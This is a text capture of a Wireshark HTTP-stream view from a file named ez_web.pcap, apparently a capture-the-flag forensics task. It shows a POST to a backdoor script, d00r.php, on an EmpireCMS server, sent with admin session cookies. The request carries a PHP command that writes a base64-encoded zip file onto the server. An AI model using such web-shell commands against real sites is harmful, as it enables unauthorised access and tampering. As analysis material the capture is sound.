 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
Server: nginx
Date: Sun, 29 May 2022 16:46:19 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
cms.com
default
www.1.com
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthno
lastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFz
fOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b
865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh
3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl
%2FO%2FAJ0rmzwNXxqbCRUq2LQid0gO2yXaPBcc9baLIAwnQ71BLAQI%2FABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAA
AAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAAA%3D%3D%27%29%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:50 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
分组 23669。8 客户端 分组，8 服务器 分组，15 turn(s).点击选择。
整个对话（14 kB） 显示为 ASCII No delta times 流 10098
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助